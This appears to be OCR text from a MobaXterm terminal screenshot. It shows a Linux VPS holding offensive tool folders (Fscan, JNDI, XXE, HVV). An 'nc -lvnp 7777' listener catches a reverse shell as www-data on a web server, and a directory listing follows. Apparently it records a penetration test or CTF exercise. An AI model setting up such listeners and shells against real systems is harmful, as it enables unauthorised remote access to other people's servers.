 root
终端 会话 视图 X 服务器 工具 游戏 设置 宏 帮助
会话 服务器 工具 游戏 我的会话 视图 分屏 多重执行 隧道 包 设置 帮助 X 服务器 退出
快速连接...
3. root 4. root 5. root 6. root
/root/
名称
..
XXE
tk
JNDI
java
HVV
gotohttp_cli_arm64
Fscan
ehole_linux
demo_flask
data
远程监控
跟随终端目录
System load: 0.12 Processes: 146
Usage of /: 41.3% of 49.11GB Users logged in: 0
Memory usage: 39% IPv4 address for eth0: 10.0.20.14
Swap usage: 32%
* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
just raised the bar for easy, resilient and secure K8s cluster deployment.
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
Last login: Tue Dec 10 14:21:53 2024 from 120.32.245.79
root@VM-20-14-ubuntu:~# nc -lvnp 7777
Listening on 0.0.0.0 7777
Connection received on 125.70.243.22 62706
bash: cannot set terminal process group (9): Inappropriate ioctl for device
bash: no job control in this shell
www-data@signal-75c58e6a92ec4c9f:~/html$ ls
ls
StoredAccounts.php
admin.php
guest.php
index.nginx-debian.html
index.php
www-data@signal-75c58e6a92ec4c9f:~/html$
UNREGISTERED VERSION - Please support MobaXterm by subscribing to the professional edition here: https://mobaxterm.mobatek.net